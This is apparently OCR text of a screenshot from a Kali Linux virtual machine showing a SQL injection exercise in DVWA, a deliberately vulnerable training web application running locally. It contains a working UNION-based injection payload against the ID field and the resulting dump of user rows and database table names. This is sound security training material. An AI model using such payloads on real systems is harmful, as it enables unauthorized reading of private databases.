 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1 = 1 union select null, table_name from infor
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select null, table_name from infor
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select null, table_name from infor
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select null, table_name from infor
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select null, table_name from infor
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla...
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1 = 1 union select null, table_name from information_schema.tables#
Submit
Close